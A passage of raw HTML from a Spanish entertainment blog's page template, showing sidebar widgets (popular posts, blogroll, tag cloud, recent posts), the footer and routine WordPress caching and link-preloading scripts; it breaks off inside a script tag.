https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/06/coplas-1-e1703269958725.webp?resize=160%2C160&amp;ssl=1 4x" alt="Coplas: Definición, Características y Ejemplos para Niños [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/06/coplas-definicion-y-caracteristicas/" title="Coplas: Definición, Características y Ejemplos para Niños [Actualizado]" class="bump-view" data-bump-view="tp">Coplas: Definición, Características y Ejemplos para Niños [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2018/08/edipo-rey-resumen-corto-autor-argumento-personajes-estructura-y-analisis/" title="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=160%2C160&amp;ssl=1 4x" alt="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2018/08/edipo-rey7-e1662920855513.webp?resize=160%2C160&amp;ssl=1 4x" alt="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2018/08/edipo-rey-resumen-corto-autor-argumento-personajes-estructura-y-analisis/" title="Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]" class="bump-view" data-bump-view="tp">Edipo Rey: Resumen, Características, Personajes, Tema y Género Literario [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2016/06/personajes-de-star-wars44.webp?resize=160%2C160&amp;ssl=1 4x" alt="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2016/06/lista-de-personajes-de-star-wars/" title="Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]" class="bump-view" data-bump-view="tp">Personajes de Star Wars: Nombres, Características y Fotos [Actualizado]</a>
							</div>
							</li><li><a href="https://www.blogistar.com/2021/04/biografia-de-diego-maradona/" title="Biografía de Diego Maradona" class="bump-view" data-bump-view="tp"><img width="40" height="40" src="data:image/svg+xml,%3Csvg%20xmlns='http://www.w3.org/2000/svg'%20viewBox='0%200%2040%2040'%3E%3C/svg%3E" data-lazy-srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=160%2C160&amp;ssl=1 4x" alt="Biografía de Diego Maradona" data-pin-nopin="true" class="widgets-list-layout-blavatar" data-lazy-src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=40%2C40&#038;ssl=1" /><noscript><img loading="lazy" width="40" height="40" src="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=40%2C40&#038;ssl=1" srcset="https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=40%2C40&amp;ssl=1 1x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=60%2C60&amp;ssl=1 1.5x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=80%2C80&amp;ssl=1 2x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=120%2C120&amp;ssl=1 3x, https://i0.wp.com/www.blogistar.com/wp-content/uploads/2021/04/maradona-e1669484056840.webp?resize=160%2C160&amp;ssl=1 4x" alt="Biografía de Diego Maradona" data-pin-nopin="true" class="widgets-list-layout-blavatar" /></noscript></a><div class="widgets-list-layout-links">
								<a href="https://www.blogistar.com/2021/04/biografia-de-diego-maradona/" title="Biografía de Diego Maradona" class="bump-view" data-bump-view="tp">Biografía de Diego Maradona</a>
							</div>
							</li></ul>
</aside><aside class="td_block_template_1 widget widget_links"><h4 class="block-title"><span>Blogroll</span></h4>
	<ul class='xoxo blogroll'>
<li><a href="http://www.blogicars.com/" title="el mejor blog sobre el mundo del motor">Blogicars</a></li>
<li><a href="http://www.blogicasa.com">Blogicasa</a></li>
<li><a href="http://www.blogichef.com">Blogichef</a></li>
<li><a href="http://www.blogichics.com/" title="el mejor blog para chicas como tú">Blogichics</a></li>
<li><a href="http://www.blogitecno.com/" title="el mejor blog para geeks">Blogitecno</a></li>
<li><a href="http://www.blogitravel.com/" title="el mejor blog de viajes y turismo">Blogitravel</a></li>
<li><a href="http://www.arlecoproducciones.com">Marketing Digital &amp; Publicidad Online</a></li>

	</ul>
</aside>
<aside class="td_block_template_1 widget widget_tag_cloud"><h4 class="block-title"><span>Nube de Etiquetas</span></h4><div class="tagcloud"><a href="https://www.blogistar.com/tag/anime/" class="tag-cloud-link tag-link-692 tag-link-position-1" style="font-size: 11.963855421687pt;" aria-label="anime (53 elementos)">anime</a>
<a href="https://www.blogistar.com/tag/manga/" class="tag-cloud-link tag-link-7546 tag-link-position-2" style="font-size: 9.0120481927711pt;" aria-label="Anime / Manga (23 elementos)">Anime / Manga</a>
<a href="https://www.blogistar.com/tag/animes/" class="tag-cloud-link tag-link-1639 tag-link-position-3" style="font-size: 10.78313253012pt;" aria-label="animes (38 elementos)">animes</a>
<a href="https://www.blogistar.com/tag/artistas/" class="tag-cloud-link tag-link-244 tag-link-position-4" style="font-size: 10.698795180723pt;" aria-label="Artistas (37 elementos)">Artistas</a>
<a href="https://www.blogistar.com/tag/bandas/" class="tag-cloud-link tag-link-245 tag-link-position-5" style="font-size: 10.10843373494pt;" aria-label="Bandas (31 elementos)">Bandas</a>
<a href="https://www.blogistar.com/tag/biografia/" class="tag-cloud-link tag-link-189 tag-link-position-6" style="font-size: 22pt;" aria-label="Biografia (839 elementos)">Biografia</a>
<a href="https://www.blogistar.com/tag/canal/" class="tag-cloud-link tag-link-1774 tag-link-position-7" style="font-size: 12.21686746988pt;" aria-label="canal (57 elementos)">canal</a>
<a href="https://www.blogistar.com/tag/canales/" class="tag-cloud-link tag-link-1775 tag-link-position-8" style="font-size: 8.5060240963855pt;" aria-label="canales (20 elementos)">canales</a>
<a href="https://www.blogistar.com/tag/canciones/" class="tag-cloud-link tag-link-79 tag-link-position-9" style="font-size: 12.048192771084pt;" aria-label="Canciones (54 elementos)">Canciones</a>
<a href="https://www.blogistar.com/tag/cantante/" class="tag-cloud-link tag-link-1664 tag-link-position-10" style="font-size: 9.433734939759pt;" aria-label="cantante (26 elementos)">cantante</a>
<a href="https://www.blogistar.com/tag/cantantes/" class="tag-cloud-link tag-link-7538 tag-link-position-11" style="font-size: 13.566265060241pt;" aria-label="Cantantes (82 elementos)">Cantantes</a>
<a href="https://www.blogistar.com/tag/cine/" class="tag-cloud-link tag-link-7540 tag-link-position-12" style="font-size: 12.975903614458pt;" aria-label="Cine (69 elementos)">Cine</a>
<a href="https://www.blogistar.com/tag/cuento/" class="tag-cloud-link tag-link-3049 tag-link-position-13" style="font-size: 8.1686746987952pt;" aria-label="Cuento (18 elementos)">Cuento</a>
<a href="https://www.blogistar.com/tag/dibujos-animados/" class="tag-cloud-link tag-link-1311 tag-link-position-14" style="font-size: 9.6024096385542pt;" aria-label="Dibujos Animados (27 elementos)">Dibujos Animados</a>
<a href="https://www.blogistar.com/tag/disney/" class="tag-cloud-link tag-link-40 tag-link-position-15" style="font-size: 9.9397590361446pt;" aria-label="Disney (30 elementos)">Disney</a>
<a href="https://www.blogistar.com/tag/espana/" class="tag-cloud-link tag-link-1672 tag-link-position-16" style="font-size: 8.5060240963855pt;" aria-label="españa (20 elementos)">españa</a>
<a href="https://www.blogistar.com/tag/famosas/" class="tag-cloud-link tag-link-1823 tag-link-position-17" style="font-size: 8pt;" aria-label="famosas (17 elementos)">famosas</a>
<a href="https://www.blogistar.com/tag/famosos/" class="tag-cloud-link tag-link-1777 tag-link-position-18" style="font-size: 11.036144578313pt;" aria-label="famosos (41 elementos)">famosos</a>
<a href="https://www.blogistar.com/tag/fotos/" class="tag-cloud-link tag-link-7 tag-link-position-19" style="font-size: 12.975903614458pt;" aria-label="fotos (69 elementos)">fotos</a>
<a href="https://www.blogistar.com/tag/futbol/" class="tag-cloud-link tag-link-1800 tag-link-position-20" style="font-size: 11.879518072289pt;" aria-label="futbol (51 elementos)">futbol</a>
<a href="https://www.blogistar.com/tag/grupos/" class="tag-cloud-link tag-link-7539 tag-link-position-21" style="font-size: 11.457831325301pt;" aria-label="Grupos (46 elementos)">Grupos</a>
<a href="https://www.blogistar.com/tag/historia/" class="tag-cloud-link tag-link-54 tag-link-position-22" style="font-size: 9.1807228915663pt;" aria-label="historia (24 elementos)">historia</a>
<a href="https://www.blogistar.com/tag/imagenes/" class="tag-cloud-link tag-link-11 tag-link-position-23" style="font-size: 12.807228915663pt;" aria-label="imágenes (67 elementos)">imágenes</a>
<a href="https://www.blogistar.com/tag/libro/" class="tag-cloud-link tag-link-238 tag-link-position-24" style="font-size: 9.9397590361446pt;" aria-label="Libro (30 elementos)">Libro</a>
<a href="https://www.blogistar.com/tag/libros/" class="tag-cloud-link tag-link-7548 tag-link-position-25" style="font-size: 8.6746987951807pt;" aria-label="Libros (21 elementos)">Libros</a>
<a href="https://www.blogistar.com/tag/mejor/" class="tag-cloud-link tag-link-1669 tag-link-position-26" style="font-size: 10.614457831325pt;" aria-label="mejor (36 elementos)">mejor</a>
<a href="https://www.blogistar.com/tag/mejores/" class="tag-cloud-link tag-link-1670 tag-link-position-27" style="font-size: 17.867469879518pt;" aria-label="mejores (268 elementos)">mejores</a>
<a href="https://www.blogistar.com/tag/musica-de-reggaeton/" class="tag-cloud-link tag-link-443 tag-link-position-28" style="font-size: 8pt;" aria-label="musica de reggaeton (17 elementos)">musica de reggaeton</a>
<a href="https://www.blogistar.com/tag/musica-gratis/" class="tag-cloud-link tag-link-1288 tag-link-position-29" style="font-size: 9.855421686747pt;" aria-label="Musica Gratis (29 elementos)">Musica Gratis</a>
<a href="https://www.blogistar.com/tag/musical/" class="tag-cloud-link tag-link-1635 tag-link-position-30" style="font-size: 10.10843373494pt;" aria-label="musical (31 elementos)">musical</a>
<a href="https://www.blogistar.com/tag/musicas/" class="tag-cloud-link tag-link-1634 tag-link-position-31" style="font-size: 11.626506024096pt;" aria-label="musicas (48 elementos)">musicas</a>
<a href="https://www.blogistar.com/tag/musica/" class="tag-cloud-link tag-link-7537 tag-link-position-32" style="font-size: 16.433734939759pt;" aria-label="Música (180 elementos)">Música</a>
<a href="https://www.blogistar.com/tag/ninos/" class="tag-cloud-link tag-link-1739 tag-link-position-33" style="font-size: 8pt;" aria-label="niños (17 elementos)">niños</a>
<a href="https://www.blogistar.com/tag/pelicula/" class="tag-cloud-link tag-link-158 tag-link-position-34" style="font-size: 17.44578313253pt;" aria-label="Pelicula (240 elementos)">Pelicula</a>
<a href="https://www.blogistar.com/tag/peliculas/" class="tag-cloud-link tag-link-33 tag-link-position-35" style="font-size: 14.493975903614pt;" aria-label="Películas (105 elementos)">Películas</a>
<a href="https://www.blogistar.com/tag/peru/" class="tag-cloud-link tag-link-2474 tag-link-position-36" style="font-size: 8.5060240963855pt;" aria-label="Peru (20 elementos)">Peru</a>
<a href="https://www.blogistar.com/tag/principales/" class="tag-cloud-link tag-link-1983 tag-link-position-37" style="font-size: 9.1807228915663pt;" aria-label="Principales (24 elementos)">Principales</a>
<a href="https://www.blogistar.com/tag/reggae/" class="tag-cloud-link tag-link-8 tag-link-position-38" style="font-size: 8.1686746987952pt;" aria-label="reggae (18 elementos)">reggae</a>
<a href="https://www.blogistar.com/tag/reggaeton/" class="tag-cloud-link tag-link-126 tag-link-position-39" style="font-size: 9.6024096385542pt;" aria-label="Reggaeton (27 elementos)">Reggaeton</a>
<a href="https://www.blogistar.com/tag/resumen/" class="tag-cloud-link tag-link-239 tag-link-position-40" style="font-size: 10.951807228916pt;" aria-label="Resumen (40 elementos)">Resumen</a>
<a href="https://www.blogistar.com/tag/serie/" class="tag-cloud-link tag-link-230 tag-link-position-41" style="font-size: 15.33734939759pt;" aria-label="Serie (134 elementos)">Serie</a>
<a href="https://www.blogistar.com/tag/series/" class="tag-cloud-link tag-link-7543 tag-link-position-42" style="font-size: 11.710843373494pt;" aria-label="Series (49 elementos)">Series</a>
<a href="https://www.blogistar.com/tag/television/" class="tag-cloud-link tag-link-7549 tag-link-position-43" style="font-size: 12.048192771084pt;" aria-label="Television (54 elementos)">Television</a>
<a href="https://www.blogistar.com/tag/tv/" class="tag-cloud-link tag-link-1754 tag-link-position-44" style="font-size: 8.6746987951807pt;" aria-label="tv (21 elementos)">tv</a>
<a href="https://www.blogistar.com/tag/videos/" class="tag-cloud-link tag-link-80 tag-link-position-45" style="font-size: 9.433734939759pt;" aria-label="Videos (26 elementos)">Videos</a></div>
</aside>
		<aside class="td_block_template_1 widget widget_recent_entries">
		<h4 class="block-title"><span>Lo Último</span></h4>
		<ul>
											<li>
					<a href="https://www.blogistar.com/2026/01/dallas-mavericks-jugadores-y-campeonatos/">Dallas Mavericks: Jugadores y Campeonatos</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2026/01/new-york-mets-historia-y-jugadores-del-equipo-de-baseball/">New York Mets: Historia y Jugadores del Equipo de Baseball</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/12/bayer-04-leverkusen-historia-y-jugadores/">Bayer 04 Leverkusen: Historia y Jugadores</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/rodri-hernandez-biografia-del-futbolista/">Rodri Hernández: Biografía del Futbolista</a>
									</li>
											<li>
					<a href="https://www.blogistar.com/2025/11/biografia-de-nico-williams/">Biografía de Nico Williams</a>
									</li>
					</ul>

		</aside><div class="td_block_wrap td_block_popular_categories td_block_widget tdi_4_a27 widget widget_categories td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_4_a27" ><h4 class="block-title"><span class="td-pulldown-size">Lo Más Destacado</span></h4><ul class="td-pb-padding-side"><li><a href="https://www.blogistar.com/category/cine/">Cine<span class="td-cat-no">705</span></a></li><li><a href="https://www.blogistar.com/category/musica/">Música<span class="td-cat-no">657</span></a></li><li><a href="https://www.blogistar.com/category/cine/peliculas-cine/">Películas<span class="td-cat-no">489</span></a></li><li><a href="https://www.blogistar.com/category/musica/cantantes/">Cantantes<span class="td-cat-no">351</span></a></li><li><a href="https://www.blogistar.com/category/television/series/">Series<span class="td-cat-no">311</span></a></li><li><a href="https://www.blogistar.com/category/television/">Television<span class="td-cat-no">289</span></a></li></ul></div> <!-- ./block -->                            </div>
                        </div>
                            </div> <!-- /.td-pb-row -->
    </div>
</div> <!-- /.td-container -->

    <!-- Instagram -->
    

    <!-- Footer -->
    <div data-rocket-location-hash="5f6d08222b685c72c3aa478cca644f65" class="td-footer-container td-container">

	<div class="td-pb-row">
		<div class="td-pb-span12">
					</div>
	</div>

	<div class="td-pb-row">
		<div class="td-pb-span12 td-footer-full">
			<div class="td-footer-info td-pb-padding-side"><div class="footer-logo-wrap"><a href="https://www.blogistar.com/"><img src="" alt="" title=""/></a></div><div class="footer-text-wrap">© 2009 - 2026. Blogistar.com. El mejor blog sobre cine, música, televisión, arte, deportes y más.</div><div class="footer-social-wrap td-social-style2">
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.facebook.com/Blogistar/" title="Facebook">
                <i class="td-icon-font td-icon-facebook"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="/cdn-cgi/l/email-protection#97f3f6fbfee3ffd7f6e5fbf2f4f8e7e5f8f3e2f4f4fef8f9f2e4b9f4f8fa" title="Mail">
                <i class="td-icon-font td-icon-mail-1"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://twitter.com/blogistar" title="Twitter">
                <i class="td-icon-font td-icon-twitter"></i>
            </a>
        </span>
        <span class="td-social-icon-wrap">
            <a target="_blank" href="https://www.youtube.com/arlecoproducciones" title="Youtube">
                <i class="td-icon-font td-icon-youtube"></i>
            </a>
        </span></div></div>		</div>
		<div class="td-pb-span12">
					</div>
	</div>
</div>

    <!-- Sub Footer -->
        <div data-rocket-location-hash="ec4b0a4029c6e2c21c0e2524e4f0a672" class="td-sub-footer-container td-container td-container-border ">
        <div class="td-pb-row">
            <div class="td-pb-span8 td-sub-footer-menu">
                <div class="td-pb-padding-side">
                    <div class="menu-contacto-container"><ul id="menu-contacto-2" class="td-subfooter-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-18121"><a href="https://www.blogistar.com/">Home</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-17854"><a href="https://www.blogistar.com/contacto/">Contacto</a></li>
<li class="menu-item menu-item-type-post_type menu-item-object-page td-menu-item td-normal-menu menu-item-18119"><a href="https://www.blogistar.com/hotwords-2/">Publicidad</a></li>
</ul></div>                </div>
            </div>

            <div class="td-pb-span4 td-sub-footer-copy">
                <div class="td-pb-padding-side">
                                    </div>
            </div>
        </div>
    </div>
    </div><!--close td-outer-container-->
</div><!--close td-outer-wrap-->

<script data-cfasync="false" src="/cdn-cgi/scripts/5c5dd728/cloudflare-static/email-decode.min.js"></script><script type="speculationrules">
{"prefetch":[{"source":"document","where":{"and":[{"href_matches":"\/*"},{"not":{"href_matches":["\/wp-*.php","\/wp-admin\/*","\/wp-content\/uploads\/*","\/wp-content\/*","\/wp-content\/plugins\/*","\/wp-content\/themes\/Newsmag\/*","\/*\\?(.+)"]}},{"not":{"selector_matches":"a[rel~=\"nofollow\"]"}},{"not":{"selector_matches":".no-prefetch, .no-prefetch a"}}]},"eagerness":"conservative"}]}
</script>


    <!--

        Theme: Newsmag by tagDiv.com 2019
        Version: 4.9.3 (rara)
        Deploy mode: deploy
        
        uid: 6982124a9787d
    -->

    
	<script type="text/javascript">
		window.WPCOM_sharing_counts = {"https://www.blogistar.com/2017/04/serendipity-sinopsis-de-la-pelicula-senales-de-amor/":14464};
	</script>
						<link rel='stylesheet' id='jetpack-top-posts-widget-css' href='https://www.blogistar.com/wp-content/plugins/jetpack/modules/widgets/top-posts/style.css?ver=20141013' type='text/css' media='all' />
<script type="text/javascript" id="rocket-browser-checker-js-after">
/* <![CDATA[ */
"use strict";var _createClass=function(){function defineProperties(target,props){for(var i=0;i<props.length;i++){var descriptor=props[i];descriptor.enumerable=descriptor.enumerable||!1,descriptor.configurable=!0,"value"in descriptor&&(descriptor.writable=!0),Object.defineProperty(target,descriptor.key,descriptor)}}return function(Constructor,protoProps,staticProps){return protoProps&&defineProperties(Constructor.prototype,protoProps),staticProps&&defineProperties(Constructor,staticProps),Constructor}}();function _classCallCheck(instance,Constructor){if(!(instance instanceof Constructor))throw new TypeError("Cannot call a class as a function")}var RocketBrowserCompatibilityChecker=function(){function RocketBrowserCompatibilityChecker(options){_classCallCheck(this,RocketBrowserCompatibilityChecker),this.passiveSupported=!1,this._checkPassiveOption(this),this.options=!!this.passiveSupported&&options}return _createClass(RocketBrowserCompatibilityChecker,[{key:"_checkPassiveOption",value:function(self){try{var options={get passive(){return!(self.passiveSupported=!0)}};window.addEventListener("test",null,options),window.removeEventListener("test",null,options)}catch(err){self.passiveSupported=!1}}},{key:"initRequestIdleCallback",value:function(){!1 in window&&(window.requestIdleCallback=function(cb){var start=Date.now();return setTimeout(function(){cb({didTimeout:!1,timeRemaining:function(){return Math.max(0,50-(Date.now()-start))}})},1)}),!1 in window&&(window.cancelIdleCallback=function(id){return clearTimeout(id)})}},{key:"isDataSaverModeOn",value:function(){return"connection"in navigator&&!0===navigator.connection.saveData}},{key:"supportsLinkPrefetch",value:function(){var elem=document.createElement("link");return elem.relList&&elem.relList.supports&&elem.relList.supports("prefetch")&&window.IntersectionObserver&&"isIntersecting"in IntersectionObserverEntry.prototype}},{key:"isSlowConnection",value:function(){return"connection"in navigator&&"effectiveType"in navigator.connection&&("2g"===navigator.connection.effectiveType||"slow-2g"===navigator.connection.effectiveType)}}]),RocketBrowserCompatibilityChecker}();
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-extra">
/* <![CDATA[ */
var RocketPreloadLinksConfig = {"excludeUris":"\/(?:.+\/)?feed(?:\/(?:.+\/?)?)?$|\/(?:.+\/)?embed\/|\/(index.php\/)?(.*)wp-json(\/.*|$)|\/refer\/|\/go\/|\/recommend\/|\/recommends\/","usesTrailingSlash":"1","imageExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php","fileExt":"jpg|jpeg|gif|png|tiff|bmp|webp|avif|pdf|doc|docx|xls|xlsx|php|html|htm","siteUrl":"https:\/\/www.blogistar.com","onHoverDelay":"100","rateThrottle":"3"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket-preload-links-js-after">
/* <![CDATA[ */
(function() {
"use strict";var r="function"==typeof Symbol&&"symbol"==typeof Symbol.iterator?function(e){return typeof e}:function(e){return e&&"function"==typeof Symbol&&e.constructor===Symbol&&e!==Symbol.prototype?"symbol":typeof e},e=function(){function i(e,t){for(var n=0;n<t.length;n++){var i=t[n];i.enumerable=i.enumerable||!1,i.configurable=!0,"value"in i&&(i.writable=!0),Object.defineProperty(e,i.key,i)}}return function(e,t,n){return t&&i(e.prototype,t),n&&i(e,n),e}}();function i(e,t){if(!(e instanceof t))throw new TypeError("Cannot call a class as a function")}var t=function(){function n(e,t){i(this,n),this.browser=e,this.config=t,this.options=this.browser.options,this.prefetched=new Set,this.eventTime=null,this.threshold=1111,this.numOnHover=0}return e(n,[{key:"init",value:function(){!this.browser.supportsLinkPrefetch()||this.browser.isDataSaverModeOn()||this.browser.isSlowConnection()||(this.regex={excludeUris:RegExp(this.config.excludeUris,"i"),images:RegExp(".("+this.config.imageExt+")$","i"),fileExt:RegExp(".("+this.config.fileExt+")$","i")},this._initListeners(this))}},{key:"_initListeners",value:function(e){-1<this.config.onHoverDelay&&document.addEventListener("mouseover",e.listener.bind(e),e.listenerOptions),document.addEventListener("mousedown",e.listener.bind(e),e.listenerOptions),document.addEventListener("touchstart",e.listener.bind(e),e.listenerOptions)}},{key:"listener",value:function(e){var t=e.target.closest("a"),n=this._prepareUrl(t);if(null!==n)switch(e.type){case"mousedown":case"touchstart":this._addPrefetchLink(n);break;case"mouseover":this._earlyPrefetch(t,n,"mouseout")}}},{key:"_earlyPrefetch",value:function(t,e,n){var i=this,r=setTimeout(function(){if(r=null,0===i.numOnHover)setTimeout(function(){return i.numOnHover=0},1e3);else if(i.numOnHover>i.config.rateThrottle)return;i.numOnHover++,i._addPrefetchLink(e)},this.config.onHoverDelay);t.addEventListener(n,function e(){t.removeEventListener(n,e,{passive:!0}),null!==r&&(clearTimeout(r),r=null)},{passive:!0})}},{key:"_addPrefetchLink",value:function(i){return this.prefetched.add(i.href),new Promise(function(e,t){var n=document.createElement("link");n.rel="prefetch",n.href=i.href,n.onload=e,n.onerror=t,document.head.appendChild(n)}).catch(function(){})}},{key:"_prepareUrl",value:function(e){if(null===e||"object"!==(void 0===e?"undefined":r(e))||!1 in e||-1===["http:","https:"].indexOf(e.protocol))return null;var t=e.href.substring(0,this.config.siteUrl.length),n=this._getPathname(e.href,t),i={original:e.href,protocol:e.protocol,origin:t,pathname:n,href:t+n};return this._isLinkOk(i)?i:null}},{key:"_getPathname",value:function(e,t){var n=t?e.substring(this.config.siteUrl.length):e;return n.startsWith("/")||(n="/"+n),this._shouldAddTrailingSlash(n)?n+"/":n}},{key:"_shouldAddTrailingSlash",value:function(e){return this.config.usesTrailingSlash&&!e.endsWith("/")&&!this.regex.fileExt.test(e)}},{key:"_isLinkOk",value:function(e){return null!==e&&"object"===(void 0===e?"undefined":r(e))&&(!this.prefetched.has(e.href)&&e.origin===this.config.siteUrl&&-1===e.href.indexOf("?")&&-1===e.href.indexOf("#")&&!this.regex.excludeUris.test(e.href)&&!this.regex.images.test(e.href))}}],[{key:"run",value:function(){"undefined"!=typeof RocketPreloadLinksConfig&&new n(new RocketBrowserCompatibilityChecker({capture:!0,passive:!0}),RocketPreloadLinksConfig).init()}}]),n}();t.run();
}());
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-extra">
/* <![CDATA[ */
var rocket_lazyload_css_data = {"threshold":"300"};
/* ]]> */
</script>
<script type="text/javascript" id="rocket_lazyload_css-js-after">
/* <![CDATA[ */
